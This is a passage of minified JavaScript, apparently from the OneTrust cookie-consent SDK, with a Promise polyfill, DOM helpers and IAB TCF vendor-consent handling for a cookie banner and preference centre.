c(e){return Boolean(e&&void 0!==e.length)}function n(){}function s(e){if(!(this instanceof s))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],g(e,this)}function i(o,n){for(;3===o._state;)o=o._value;0!==o._state?(o._handled=!0,s._immediateFn(function(){var e=1===o._state?n.onFulfilled:n.onRejected;if(null!==e){var t;try{t=e(o._value)}catch(e){return void d(n.promise,e)}a(n.promise,t)}else(1===o._state?a:d)(n.promise,o._value)})):o._deferreds.push(n)}function a(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var o=e.then;if(e instanceof s)return t._state=3,t._value=e,void u(t);if("function"==typeof o)return void g((n=o,r=e,function(){n.apply(r,arguments)}),t)}t._state=1,t._value=e,u(t)}catch(e){d(t,e)}var n,r}function d(e,t){e._state=2,e._value=t,u(e)}function u(e){2===e._state&&0===e._deferreds.length&&s._immediateFn(function(){e._handled||s._unhandledRejectionFn(e._value)});for(var t=0,o=e._deferreds.length;t<o;t++)i(e,e._deferreds[t]);e._deferreds=null}function k(e,t,o){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=o}function g(e,t){var o=!1;try{e(function(e){o||(o=!0,a(t,e))},function(e){o||(o=!0,d(t,e))})}catch(e){if(o)return;o=!0,d(t,e)}}function e(){}s.prototype.catch=function(e){return this.then(null,e)},s.prototype.then=function(e,t){var o=new this.constructor(n);return i(this,new k(e,t,o)),o},s.prototype.finally=function(t){var o=this.constructor;return this.then(function(e){return o.resolve(t()).then(function(){return e})},function(e){return o.resolve(t()).then(function(){return o.reject(e)})})},s.all=function(t){return new s(function(n,r){if(!c(t))return r(new TypeError("Promise.all accepts an array"));var s=Array.prototype.slice.call(t);if(0===s.length)return n([]);var i=s.length;function a(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var o=e.then;if("function"==typeof o)return void o.call(e,function(e){a(t,e)},r)}s[t]=e,0==--i&&n(s)}catch(e){r(e)}}for(var e=0;e<s.length;e++)a(e,s[e])})},s.resolve=function(t){return t&&"object"==typeof t&&t.constructor===s?t:new s(function(e){e(t)})},s.reject=function(o){return new s(function(e,t){t(o)})},s.race=function(r){return new s(function(e,t){if(!c(r))return t(new TypeError("Promise.race accepts an array"));for(var o=0,n=r.length;o<n;o++)s.resolve(r[o]).then(e,t)})},s._immediateFn="function"==typeof setImmediate?function(e){setImmediate(e)}:function(e){t(e,0)},s._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)};var h,b=new(e.prototype.initPolyfill=function(){this.initArrayIncludesPolyfill(),this.initObjectAssignPolyfill(),this.initArrayFillPolyfill(),this.initClosestPolyfill(),this.initIncludesPolyfill(),this.initEndsWithPoly(),this.initCustomEventPolyfill(),this.promisesPolyfil()},e.prototype.initArrayIncludesPolyfill=function(){Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(e){for(var t=[],o=1;o<arguments.length;o++)t[o-1]=arguments[o];if(null==this)throw new TypeError("Array.prototype.includes called on null or undefined");var n=Object(this),r=parseInt(n.length,10)||0;if(0===r)return!1;var s,i,a=t[1]||0;for(0<=a?s=a:(s=r+a)<0&&(s=0);s<r;){if(e===(i=n[s])||e!=e&&i!=i)return!0;s++}return!1},writable:!0,configurable:!0})},e.prototype.initEndsWithPoly=function(){String.prototype.endsWith||Object.defineProperty(String.prototype,"endsWith",{value:function(e,t){return(void 0===t||t>this.length)&&(t=this.length),this.substring(t-e.length,t)===e},writable:!0,configurable:!0})},e.prototype.initClosestPolyfill=function(){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||Object.defineProperty(Element.prototype,"closest",{value:function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null},writable:!0,configurable:!0})},e.prototype.initIncludesPolyfill=function(){String.prototype.includes||Object.defineProperty(String.prototype,"includes",{value:function(e,t){return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)},writable:!0,configurable:!0})},e.prototype.initObjectAssignPolyfill=function(){"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e,t){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var o=Object(e),n=1;n<arguments.length;n++){var r=arguments[n];if(null!=r)for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&(o[s]=r[s])}return o},writable:!0,configurable:!0})},e.prototype.initArrayFillPolyfill=function(){Array.prototype.fill||Object.defineProperty(Array.prototype,"fill",{value:function(e){if(null==this)throw new TypeError("this is null or not defined");for(var t=Object(this),o=t.length>>>0,n=arguments[1]>>0,r=n<0?Math.max(o+n,0):Math.min(n,o),s=arguments[2],i=void 0===s?o:s>>0,a=i<0?Math.max(o+i,0):Math.min(i,o);r<a;)t[r]=e,r++;return t}})},e.prototype.initCustomEventPolyfill=function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var o=document.createEvent("CustomEvent");return o.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),o}e.prototype=window.Event.prototype,window.CustomEvent=e},e.prototype.insertViewPortTag=function(){var e=document.querySelector('meta[name="viewport"]'),t=document.createElement("meta");t.name="viewport",t.content="width=device-width, initial-scale=1",e||document.head.appendChild(t)},e.prototype.promisesPolyfil=function(){"undefined"==typeof Promise&&(window.Promise=s)},e),f=function(){};var m=new function(){};function C(){}var E=new(C.prototype.convertKeyValueLowerCase=function(e){for(var t in e)e[t.toLowerCase()]||(e[t.toLowerCase()]=e[t].toLowerCase(),delete e[t]);return e},C.prototype.getValidUrl=function(e){if(e)return e.match(/^:\/\//)?"http"+e:e.match(/^(http)s?:\/\//i)?e:"http://"+e},C.prototype.hexToRgb=function(e){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null},C.prototype.serialiseArrayToString=function(e){return e.toString()},C.prototype.deserialiseStringToArray=function(e){return e?e.split(","):[]},C.prototype.empty=function(e){var t=document.getElementById(e);if(t)for(;t.hasChildNodes();)t.removeChild(t.lastChild)},C.prototype.show=function(e){var t=document.getElementById(e);t&&(t.style.display="block")},C.prototype.remove=function(e){var t=document.getElementById(e);t&&t.parentNode&&t.parentNode.removeChild(t)},C.prototype.appendTo=function(e,t){var o,n=document.getElementById(e);n&&((o=document.createElement("div")).innerHTML=t,n.appendChild(o))},C.prototype.contains=function(e,t){var o;for(o=0;o<e.length;o+=1)if(e[o].toString().toLowerCase()===t.toString().toLowerCase())return!0;return!1},C.prototype.indexOf=function(e,t){var o;for(o=0;o<e.length;o+=1)if(e[o]===t)return o;return-1},C.prototype.endsWith=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},C.prototype.param=function(e){var t,o="";for(t in e)e.hasOwnProperty(t)&&(""!==o&&(o+="&"),o+=t+"="+encodeURIComponent(e[t]).replace(/%20/g,"+"));return o},C.prototype.generateUUID=function(){var o=(new Date).getTime();return"undefined"!=typeof performance&&"function"==typeof performance.now&&(o+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=(o+16*Math.random())%16|0;return o=Math.floor(o/16),("x"===e?t:3&t|8).toString(16)})},C.prototype.convertIABVendorPurposeArrayToObject=function(e){var o={};return e.map(function(e){var t=e.split(":");o[parseInt(t[0])]="true"===t[1]}),o},C.prototype.getActiveIdArray=function(e){return e.filter(function(e){return"true"===e.split(":")[1]}).map(function(e){return parseInt(e.split(":")[0])})},C.prototype.distinctArray=function(e){var t=new Array;return e.forEach(function(e){t.indexOf(e)<0&&t.push(e)}),t},C.prototype.getIdArray=function(e){return e.map(function(e){return parseInt(e.split(":")[0])})},C.prototype.getURL=function(e){var t=document.createElement("a");return t.href=e,t},C.prototype.removeURLPrefixes=function(e){return e.toLowerCase().replace(/(^\w+:|^)\/\//,"").replace("www.","")},C.prototype.getFilteredVenderList=function(t,e){return t=t.filter(function(e){var t=parseInt(e.split(":")[0]);return-1<this.indexOf(t)},e),e.filter(function(e){var t=e+":true";return this.indexOf(t)<=-1},t).forEach(function(e){t.push(e+":false")}),t},C.prototype.removeChild=function(e){if(e)if(e instanceof NodeList)for(var t=0;t<e.length;t++)e[t].parentElement.removeChild(e[t]);else e.parentElement.removeChild(e)},C.prototype.getRelativeURL=function(e,t,o){if(void 0===o&&(o=!1),t){var n="./"+e.replace(/^(http|https):\/\//,"").split("/").slice(1).join("/").replace(".json","");return o?n:n+".js"}return e},C.prototype.setCheckedAttribute=function(e,t,o){e&&(t=document.querySelector(e)),t&&(t.setAttribute("aria-checked",o.toString()),o?t.setAttribute("checked",""):t.removeAttribute("checked"),t.checked=o)},C.prototype.setDisabledAttribute=function(e,t,o){e&&(t=document.querySelector(e)),t&&(o?t.setAttribute("disabled",o.toString()):t.removeAttribute("disabled"))},C.prototype.setHtmlAttributes=function(e,t){for(var o in t)e.setAttribute(o,t[o]),e[o]=t[o]},C),I="IAB",v="IAB2_FEATURE",w="IAB2_PURPOSE",M="IAB2_SPL_FEATURE",T="IAB2_SPL_PURPOSE",A="IAB2_STACK",L=["IAB","IAB2_PURPOSE","IAB2_STACK","IAB2_FEATURE","IAB2_SPL_PURPOSE","IAB2_SPL_FEATURE"],N=["COOKIE","BRANCH","IAB2_STACK"],B=["IAB","IAB2_PURPOSE","IAB2_SPL_FEATURE"],S=["IAB2_FEATURE","IAB2_SPL_PURPOSE"],x=["IAB2_PURPOSE","IAB2_SPL_PURPOSE","IAB2_FEATURE","IAB2_SPL_FEATURE"];function D(){}var z=new(D.prototype.getGroupIdForCookie=function(e){return e.CustomGroupId?e.CustomGroupId:0===e.OptanonGroupId?"0_"+e.GroupId:e.OptanonGroupId},D.prototype.isValidConsentNoticeGroup=function(e,t){var o=this;if(!e.ShowInPopup)return!1;var n=e.FirstPartyCookies.length||e.Hosts.length,r=!1,s=!1,i=!1;if(this.isTopLevelGroup(e)){e.SubGroups.length&&(r=e.SubGroups.some(function(e){return o.safeGroupName(e)&&e.ShowInPopup&&e.FirstPartyCookies.length}),s=e.SubGroups.some(function(e){return o.safeGroupName(e)&&e.ShowInPopup&&e.Hosts.length}),!t||e.FirstPartyCookies.length&&e.Hosts.length||(i=!e.SubGroups.some(function(e){return-1===L.indexOf(e.Type)})));var a=e.SubGroups.some(function(e){return-1<L.indexOf(e.Type)});(-1<L.indexOf(e.Type)||a)&&(e.ShowVendorList=!0),(e.Hosts.length||s||r)&&(e.ShowHostList=!0)}return n||-1<L.indexOf(e.Type)||r||s||i},D.prototype.isTopLevelGroup=function(e){return e&&!e.Parent},D.prototype.safeGroupName=function(e){return e&&e.GroupName?e.GroupName:""},D);function j(){}var P,O,V,G,H,F,U,_,Q,Y,R=new(j.prototype.setUseDocumentLanguage=function(e){this.useDocumentLanguage=e},j.prototype.getLanguageSwitcherScriptElement=function(e){return document.querySelector("script[src*='"+e+"']")},j);(O=P=P||{})[O.Unknown=0]="Unknown",O[O.BannerCloseButton=1]="BannerCloseButton",O[O.ConfirmChoiceButton=2]="ConfirmChoiceButton",O[O.AcceptAll=3]="AcceptAll",O[O.RejectAll=4]="RejectAll",(G=V=V||{})[G.Purpose=1]="Purpose",G[G.SpecialFeature=2]="SpecialFeature",(F=H=H||{}).Legal="legal",F.UserFriendly="user_friendly",(_=U=U||{}).Top="top",_.Bottom="bottom",(Y=Q=Q||{})[Y.Banner=0]="Banner",Y[Y.PrefCenterHome=1]="PrefCenterHome",Y[Y.VendorList=2]="VendorList",Y[Y.CookieList=3]="CookieList";var q={P_Content:"#ot-pc-content",P_Logo:".ot-pc-logo",P_Title:"#ot-pc-title",P_Policy_Txt:"#ot-pc-policy-text",P_Vendor_Title:"#ot-v-list-title span",P_Manage_Cookies_Txt:"#ot-category-title",P_Sel_All_Vendor_Consent_Handler:"#select-all-vendor-leg-handler",P_Sel_All_Vendor_Leg_Handler:"#select-all-vendor-groups-handler",P_Sel_All_Host_Handler:"#select-all-hosts-groups-handler",P_Sel_All_Host_El:"select-all-hosts-input-container",P_Sel_All_Vendor_Consent_El:"select-all-vendors-input-container",P_Sel_All_Vendor_Leg_El:"select-all-vendors-leg-input-container",P_c_Name:"ot-c-name",P_c_Host:"ot-c-host",P_c_Duration:"ot-c-duration",P_c_Type:"ot-c-type",P_c_Category:"ot-c-category",P_c_Desc:"ot-c-description"},W={P_Grp_Container:".groups-container",P_Content:"#content",P_Category_Header:".category-header",P_Desc_Container:".description-container",P_Label_Txt:".label-text",P_Acc_Grp_Container:".ot-accordion-group-pc-container",P_Leg_Int_Hdr:".leg-int-header",P_Not_Always_Active:"p:not(.ot-always-active)",P_Category_Grp:".category-group",P_Category_Item:".category-item",P_Sub_Grp_Container:".cookie-subgroups-container",P_Acc_Container:".ot-accordion-pc-container",P_Close_Btn:".pc-close-button",P_Logo:".pc-logo",P_Title:"#pc-title",P_Privacy_Txt:"#privacy-text",P_Privacy_Hdr:"#pc-privacy-header",P_Policy_Txt:"#pc-policy-text",P_Manage_Cookies_Txt:"#manage-cookies-text",P_Vendor_Title:"#vendors-list-title",P_Sel_All_Vendor_Consent_Handler:"#select-all-vendor-leg-handler",P_Sel_All_Vendor_Leg_Handler:"#select-all-vendor-groups-handler",P_Sel_All_Host_Handler:"#select-all-hosts-groups-handler",P_Sel_All_Host_El:"select-all-hosts-input-container",P_Sel_All_Vendor_Consent_El:"select-all-vendors-input-container",P_Sel_All_Vendor_Leg_El:"select-all-vendors-leg-input-container",P_c_Name:"cookie-name-container",P_c_Host:"cookie-host-container",P_c_Duration:"cookie-duration-container",P_c_Type:"cookie-type-container",P_c_Category:"cookie-category-container",P_c_Desc:"cookie-description-container"};function Z(){this.otCookieData=window.OneTrust&&window.OneTrust.otCookieData||[],this.userLocation={country:"",state:""},this.iabGroups={purposes:{},legIntPurposes:{},specialPurposes:{},features:{},specialFeatures:{}},this.cookieV2IABLegInt=!0,this.legIntPurposesCount=0,this.grpContainLegalOptOut=!1,this.vendorsSetting={},this.stubFileName="otSDKStub",this.defaultLang="en",this.purposeOneTreatment=!1,this.cookieSettingsButtonFileName="otCookieSettingsButton.json",this.purposeOneGrpId="IABV2_1",this.initData()}var K,J=new(Z.prototype.setbannerDataParentURL=function(e){this.bannerDataParentURL=e},Z.prototype.setDefaultCookiesData=function(){this.setGeolocationInCookies(),this.setOrUpdate3rdPartyIABConsentFlag()},Z.prototype.initializeBannerVariables=function(e){var t=e.DomainData;this.iabType=t.IabType,"IAB2"===t.IabType&&(this.BannerVariables.oneTrustIABCookieName="eupubconsent-v2",this.BannerVariables.oneTrustIAB3rdPartyCookieName="euconsent-v2"),m.moduleInitializer.TenantFeatures.CookieV2PCTemplateUpgrade?h.otSelectors=q:h.otSelectors=W,this.setPublicDomainData(JSON.parse(JSON.stringify(t))),this.domainDataMapper(t),this.commonDataMapper(e),this.setDefaultCookiesData(),this.BannerVariables.domainData.IsConsentLoggingEnabled&&this.setConsentData(),this.setAboutCookieName()},Z.prototype.initializeIABModule=function(){return l(this,void 0,void 0,function(){return p(this,function(e){switch(e.label){case 0:return this.BannerVariables.domainData.IsIabEnabled?[4,this.loadCMP()]:[3,8];case 1:return e.sent(),this.setIABModuleData(),this.setIabData(),this.isIABCrossConsentEnabled()?[3,3]:[4,this.iabTypeIsChanged()];case 2:e.sent(),e.label=3;case 3:return"IAB"!==this.iabType?[3,5]:[4,this.populateVendorListCMP()];case 4:return e.sent(),[3,7];case 5:return[4,this.populateVendorListTCF()];case 6:e.sent(),e.label=7;case 7:this.populateIABCookies(),e.label=8;case 8:return[2]}})})},Z.prototype.removeInActiveVendorsForTcf=function(s){var i=this,a=this.BannerVariables.domainData;Object.keys(s.vendors).forEach(function(e){var t=!1;a.IsIabThirdPartyCookieEnabled||(i.cookieV2IABLegInt?a.OverriddenVendors[e]&&!a.OverriddenVendors[e].active&&(t=!0):-1<a.Vendors.indexOf(Number(e))&&(t=!0));var o=s.vendors[e],n=!1;"IAB"===i.iabType?n=!o.purposes.length:i.cookieV2IABLegInt&&a.OverriddenVendors[e]&&!a.OverriddenVendors[e].consent&&(n=!0);var r=!0;i.cookieV2IABLegInt&&(!o.legIntPurposes.length||a.OverriddenVendors[e]&&!a.OverriddenVendors[e].legInt||(r=!1)),!n||!r||o.specialPurposes.length||o.features.length||o.specialFeatures.length||(t=!0),t&&delete s.vendors[e]})},Z.prototype.setPublisherRestrictions=function(){var i=this,e=this.BannerVariables.domainData.Publisher;if(e&&e.restrictions){var a=this.iabStringSDK(),t=e.restrictions,l=this.BannerVariables.iabData,c=this.BannerVariables.oneTrustIABConsent.vendorList.vendors;Object.keys(t).forEach(function(n){var r,s=t[n],e=J.iabGroups.purposes[n];e&&(r={description:e.description,purposeId:e.id,purposeName:e.name}),Object.keys(s).forEach(function(e){if(i.vendorsSetting[e]){var t=i.vendorsSetting[e].arrIndex;1==s[e]&&-1===c[e].purposes.indexOf(Number(n))?l.vendors[t].purposes.push(r):2==s[e]&&-1===c[e].legIntPurposes.indexOf(Number(n))&&l.vendors[t].legIntPurposes.push(r);var o=a.purposeRestriction(Number(n),s[e]);i.tcModel.publisherRestrictions.add(Number(e),o)}})})}},Z.prototype.populateVendorListTCF=function(){return l(this,void 0,void 0,function(){var t,o,n,r,s,i,a,l,c,d;return p(this,function(e){switch(e.label){case 0:return t=this.iabStringSDK(),o=this.BannerVariables.iabData,n=this.updateCorrectIABUrl(o.globalVendorListUrl),r=!this.isIABCrossConsentEnabled(),this.checkMobileOfflineRequest(this.getBannerVersionUrl())?[3,1]:(this.BannerVariables.mobileOnlineURL.push(n),this.consentLanguage!==this.defaultLang&&this.BannerVariables.mobileOnlineURL.push(n.slice(0,n.lastIndexOf("/"))+"/purposes-"+this.consentLanguage+".json"),s=t.gvl(n,"LATEST"),[3,3]);case 1:return a=(i=t).gvl,l=[null],[4,this.otFetchOfflineFile(E.getRelativeURL(n,!0))];case 2:s=a.apply(i,l.concat([e.sent()])),e.label=3;case 3:return[4,s.readyPromise];case 4:return e.sent(),this.removeInActiveVendorsForTcf(s),this.BannerVariables.oneTrustIABConsent.vendorList=s,this.assignIABDataWithGlobalVendorList(s),c=this,[4,t.tcModel(s)];case 5:c.tcModel=e.sent(),r&&this.setPublisherRestrictions(),this.tcModel.cmpId=parseInt(o.cmpId),this.tcModel.cmpVersion=parseInt(o.cmpVersion);try{this.tcModel.consentLanguage=this.consentLanguage}catch(e){this.tcModel.consentLanguage="EN"}return this.tcModel.consentScreen=parseInt(o.consentScreen),this.tcModel.isServiceSpecific=r,this.tcModel.purposeOneTreatment=this.purposeOneTreatment,m.moduleInitializer.PublisherCC?this.tcModel.publisherCountryCode=m.moduleInitializer.PublisherCC:this.userLocation.country&&(this.tcModel.publisherCountryCode=this.userLocation.country),this.cmpApi=t.cmpApi(this.tcModel.cmpId,this.tcModel.cmpVersion,r),this.isAlertBoxClosedAndValid()||((d=this.tcModel.clone()).unsetAll(),this.cmpApi.update(t.tcString().encode(d),!0)),[2]}})})},Z.prototype.removeInActiveVendorsForCmp=function(e){for(var t=0;t<e.vendors.length;t++)-1<this.BannerVariables.domainData.Vendors.indexOf(Number(e.vendors[t].id))&&(e.vendors.splice(t,1),t--)},Z.prototype.populateVendorListCMP=function(){return l(this,void 0,void 0,function(){var t,o,n;return p(this,function(e){switch(e.label){case 0:return t=this.BannerVariables.iabData,o=this.updateCorrectIABUrl(t.globalVendorListUrl),this.checkMobileOfflineRequest(this.getBannerVersionUrl())?[4,this.otFetchOfflineFile(E.getRelativeURL(o,!0))]:[3,2];case 1:return n=e.sent(),[3,4];case 2:return[4,this.otFetch(o)];case 3:n=e.sent(),e.label=4;case 4:if(!n)throw new URIError;return this.BannerVariables.domainData.IsIabThirdPartyCookieEnabled||this.removeInActiveVendorsForCmp(n),this.BannerVariables.oneTrustIABConsent.vendorList=n,this.assignIABDataWithGlobalVendorList(n),[2]}})})},Z.prototype.setIABModuleData=function(){m.moduleInitializer.otIABModuleData=window.otIabModule},Z.prototype.loadCMP=function(){var o=this;if(this.BannerVariables.domainData.IsIabEnabled)return this.iabType&&"IAB2"===this.iabType?new Promise(function(e){var t=o.checkIfRequiresPollyfill()?"otTCF-ie":"otTCF";o.jsonp(o.getBannerVersionUrl()+"/"+t+".js",e,e)}):new Promise(function(e){o.jsonp(o.getBannerVersionUrl()+"/otCMP.js",e,e)})},Z.prototype.checkIfRequiresPollyfill=function(){var e=window.navigator.userAgent;return 0<e.indexOf("MSIE ")||0<e.indexOf("Trident/")||"undefined"==typeof Set},Z.prototype.jsonp=function(e,t,o){this.checkMobileOfflineRequest(e)||this.BannerVariables.mobileOnlineURL.push(e);var n=document.createElement("script"),r=document.getElementsByTagName("head")[0];function s(){t()}n.onreadystatechange=function(){"loaded"!==this.readyState&&"complete"!==this.readyState||s()},n.onload=s,n.onerror=function(){o()},n.type="text/javascript",n.async=!0,n.src=e,r.appendChild(n)},Z.prototype.checkMobileOfflineRequest=function(e){return m.moduleInitializer.MobileSDK&&new RegExp("^file://","i").test(e)},Z.prototype.commonDataMapper=function(e){var t=e.CommonData;this.cookieV2IABLegInt=t.CookieV2IABLegInt&&this.legIntSettings.PAllowLI,this.BannerVariables.commonData={iabThirdPartyConsentUrl:t.IabThirdPartyCookieUrl,optanonHideAcceptButton:t.OptanonHideAcceptButton,optanonHideCookieSettingButton:t.OptanonHideCookieSettingButton,optanonStyle:t.OptanonStyle,optanonStaticContentLocation:t.OptanonStaticContentLocation,bannerCustomCSS:t.BannerCustomCSS.replace(/\\n/g,""),pcCustomCSS:t.PCCustomCSS.replace(/\\n/g,""),textColor:t.TextColor,buttonColor:t.ButtonColor,buttonTextColor:t.ButtonTextColor,bannerMPButtonColor:t.BannerMPButtonColor,bannerMPButtonTextColor:t.BannerMPButtonTextColor,backgroundColor:t.BackgroundColor,bannerAccordionBackgroundColor:t.BannerAccordionBackgroundColor,pcTextColor:t.PcTextColor,pcButtonColor:t.PcButtonColor,pcButtonTextColor:t.PcButtonTextColor,pcAccordionBackgroundColor:t.PcAccordionBackgroundColor,pcLinksTextColor:t.PcLinksTextColor,bannerLinksTextColor:t.BannerLinksTextColor,pcEnableToggles:t.PcEnableToggles,pcBackgroundColor:t.PcBackgroundColor,pcMenuColor:t.PcMenuColor,pcMenuHighLightColor:t.PcMenuHighLightColor,legacyBannerLayout:t.LegacyBannerLayout,optanonLogo:t.OptanonLogo,optanonCookieDomain:t.OptanonCookieDomain,optanonGroupIdPerformanceCookies:t.OptanonGroupIdPerformanceCookies,optanonGroupIdFunctionalityCookies:t.OptanonGroupIdFunctionalityCookies,optanonGroupIdTargetingCookies:t.OptanonGroupIdTargetingCookies,optanonGroupIdSocialCookies:t.OptanonGroupIdSocialCookies,optanonShowSubGroupCookies:t.ShowSubGroupCookies,cssPath:t.CssFilePathUrl,useRTL:t.UseRTL,showBannerCookieSettings:t.ShowBannerCookieSettings,showBannerAcceptButton:t.ShowBannerAcceptButton,showCookieList:t.ShowCookieList,allowHostOptOut:t.AllowHostOptOut,CookiesV2NewCookiePolicy:t.CookiesV2NewCookiePolicy,cookieListTitleColor:t.CookieListTitleColor,cookieListGroupNameColor:t.CookieListGroupNameColor,cookieListTableHeaderColor:t.CookieListTableHeaderColor,CookieListTableHeaderBackgroundColor:t.CookieListTableHeaderBackgroundColor,cookieListPrimaryColor:t.CookieListPrimaryColor,cookieListCustomCss:t.CookieListCustomCss,pcShowCookieHost:t.PCShowCookieHost,pcShowCookieDuration:t.PCShowCookieDuration,pcShowCookieType:t.PCShowCookieType,pcShowCookieCategory:t.PCShowCookieCategory,pcShowCookieDescription:t.PCShowCookieDescription,ConsentIntegration:t.ConsentIntegration,ConsentPurposesText:t.BConsentPurposesText||"Consent Purposes",FeaturesText:t.BFeaturesText||"Features",LegitimateInterestPurposesText:t.BLegitimateInterestPurposesText||"Legitimate Interest Purposes",ConsentText:t.BConsentText||"Consent",LegitInterestText:t.BLegitInterestText||"Legit. Interest",SpecialFeaturesText:t.BSpecialFeaturesText||"Special Features",SpecialPurposesText:t.BSpecialPurposesText||"Special Purposes",IabLegalTextUrl:t.IabLegalTextUrl},this.BannerVariables.isRTL=t.UseRTL,this.checkMobileOfflineRequest(this.getBannerVersionUrl())||this.BannerVariables.mobileOnlineURL.push(J.updateCorrectUrl(t.OptanonLogo))},Z.prototype.otFetch=function(n){return l(this,void 0,void 0,function(){var t,o=this;return p(this,function(e){switch(e.label){case 0:return J.checkMobileOfflineRequest(n)?[4,this.otFetchOfflineFile(n)]:[3,2];case 1:return[2,e.sent()];case 2:return e.trys.push([2,8,,9]),this.BannerVariables.mobileOnlineURL.push(n),"undefined"!=typeof fetch?[3,4]:[4,new Promise(function(e){o.getJSON(n,e,e)})];case 3:return[2,e.sent()];case 4:return[4,fetch(n)];case 5:return[4,e.sent().json()];case 6:return[2,e.sent()];case 7:return[3,9];case 8:return t=e.sent(),console.log("Error in fetch URL : "+n+" Exception : "+t),[3,9];case 9:return[2]}})})},Z.prototype.getJSON=function(e,t,o){var n=new XMLHttpRequest;n.open("GET",e,!0),n.onload=function(){if(200<=this.status&&this.status<400){var e=JSON.parse(this.responseText);t(e)}else o({message:"Error Loading Data",statusCode:this.status})},n.onerror=function(e){o(e)},n.send()},Z.prototype.otFetchOfflineFile=function(r){return l(this,void 0,void 0,function(){var t,o,n;return p(this,function(e){switch(e.label){case 0:return r=r.replace(".json",".js"),t=r.split("/"),o=t[t.length-1],n=o.split(".js")[0],[4,new Promise(function(e){function t(){e(window[n])}J.jsonp(r,t,t)})];case 1:return[2,e.sent()]}})})},Z.prototype.initData=function(){this.BannerVariables={otSDKVersion:"6.2.0",optanonCookieName:"OptanonConsent",optanonAlertBoxClosedCookieName:"OptanonAlertBoxClosed",optanonDoNotTrackEnabled:"yes"===navigator.doNotTrack||"1"===navigator.doNotTrack,doNotTrackText:"do not track",optanonIsOptInMode:!1,optanonIsSoftOptInMode:!1,optanonHostList:[],optanonHtmlGroupData:[],optanonWrapperScriptExecutedGroups:[],optanonWrapperHtmlExecutedGroups:[],optanonWrapperScriptExecutedGroupsTemp:[],optanonWrapperHtmlExecutedGroupsTemp:[],optanonAboutCookiesGroupName:"",optanonNotLandingPageName:"NotLandingPage",optanonAwaitingReconsentName:"AwaitingReconsent",isWebsiteContainFixedHeader:!1,consentIntegrationParam:"consentId",bannerInteractionParam:"interactionCount",isRTL:!1,isClassic:!1,isPCVisible:!1,oneTrustHostConsent:[],oneTrustLegIntOptOut:[],oneTrustIABConsent:{purpose:[],legimateInterest:[],features:[],specialFeatures:[],specialPurposes:[],vendors:[],legIntVendors:[],vendorList:null,defaultPurpose:[],IABCookieValue:""},dataGroupState:[],oneTrustIABCookieName:"eupubconsent",oneTrustIAB3rdPartyCookieName:"euconsent",oneTrustIABgdprAppliesGlobally:!0,oneTrustIsIABCrossConsentEnableParam:"isIABGlobal",onetrustJsonData:{},useGeoLocationService:!0,geolocationCookiesParam:"geolocation",pagePushedDown:!1,constant:{IMPLIEDCONSENT:"implied consent",DOWNLOADTOLOCAL:"LOCAL",TESTSCRIPT:"TEST",EUCOUNTRIES:["BE","BG","CZ","DK","DE","EE","IE","GR","ES","FR","IT","CY","LV","LT","LU","HU","MT","NL","AT","PL","PT","RO","SI","SK","FI","SE","GB","HR","LI","NO","IS"],GLOBAL:"global",documentLanguageAttibute:"data-document-language",dataLanguage:"data-language",IGNOREGA:"data-ignore-ga",TRANSACTIONTYPE:{CONFIRMED:"CONFIRMED",OPT_OUT:"OPT_OUT",NO_CHOICE:"NO_CHOICE",NOT_GIVEN:"NOTGIVEN"},IGNOREHTMLCSS:"data-ignore-html",GROUPSTATUS:{ALWAYSACTIVE:"always active",ACTIVE:"active",INACTIVELANDINGPAGE:"inactive landingpage",INACTIVE:"inactive"}},vendors:{list:[],pageList:[],searchParam:"",currentPage:1,numberPerPage:50,numberOfPages:1,vendorTemplate:null,selectedVendors:[],selectedPurpose:[],selectedLegInt:[],selectedLegIntVendors:[],selectedSpecialFeatures:[]},hosts:{hostTemplate:null,hostCookieTemplate:null},publicDomainData:void 0,domainData:void 0,iabData:void 0,consentData:void 0,cookieGroupData:[],languageSwitcherJson:void 0,commonData:void 0,ignoreGoogleAnlyticsCall:!1,isCookieList:!1,filterByCategories:[],filterByIABCategories:[],currentGlobalFilteredList:[],oneTrustCategories:[],mobileOnlineURL:[],ignoreInjectingHtmlCss:!1}},Z.prototype.getBannerSDKAssestsUrl=function(){return this.getBannerVersionUrl()+"/assets"},Z.prototype.getBannerVersionUrl=function(){return""+this.bannerScriptElement.getAttribute("src").split(this.stubFileName)[0]+m.moduleInitializer.Version},Z.prototype.getBannerScriptElement=function(){return this.bannerScriptElement},Z.prototype.setConsentModelFlag=function(e,t){this.BannerVariables.optanonIsOptInMode=e,this.BannerVariables.optanonIsSoftOptInMode=t},Z.prototype.setBannerScriptData=function(){return l(this,void 0,void 0,function(){var t,o,n,r;return p(this,function(e){switch(e.label){case 0:return t=this.getRegionRule(),this.setLanguageSwitcherJson(t),o=J.getDataLanguageCulture(),this.consentLanguage=o.substr(0,2),n=this.getBannerDataParentUrl()+"/"+t.Id+"/"+o,[4,this.otFetch(n+".json")];case 1:return r=e.sent(),[2,Promise.resolve(r)]}})})},Z.prototype.setRegionRule=function(e){this.regionRuleObject=e},Z.prototype.getRegionRule=function(){return this.regionRuleObject},Z.prototype.getBannerDataParentUrl=function(){return 